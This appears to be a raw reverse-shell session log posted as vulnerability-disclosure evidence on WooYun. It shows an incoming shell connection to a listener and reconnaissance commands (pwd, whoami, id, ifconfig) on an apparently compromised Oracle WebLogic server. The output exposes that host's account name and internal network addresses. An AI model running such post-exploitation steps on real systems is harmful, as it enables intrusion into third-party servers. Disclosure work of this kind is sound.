 connect to [] from (UNKNOWN) [117.36.52.34] 34831: NO_DATA
pwd
/sxsbksite/Oracle/Middleware/user_projects/domains/sionlinedomain
whoami
sxsbksite
id
uid=1010(sxsbksite) gid=1010(sxsbksite) 组=1010(sxsbksite)
ifconfi
/bin/sh: line 4: ifconfi: command not found
ifconfig
eth0 Link encap:Ethernet HWaddr 34:40:B5:81:43:A8
inet addr:10.189.135.43 Bcast:10.189.135.63 Mask:255.255.255.22
inet6 addr: fe80::3640:b5ff:fe81:43a8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1745157462 errors:0 dropped:0 overruns:0 frame:0
TX packets:2090129741 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:289634849957 (269.7 GiB) TX bytes:1265134401203 (1.1 Ti
Interrupt:30 Memory:92000000-92012800
eth1 Link encap:Ethernet HWaddr 34:40:B5:81:43:AA
inet6 addr: fe80::3640:b5ff:fe81:43aa/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:50803 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3251392 (3.1 MiB) TX bytes:492 (492.0 b)
Interrupt:37 Memory:94000000-94012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:552061091 errors:0 dropped:0 overruns:0 frame:0
TX packets:552061091 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
www.wooyun.org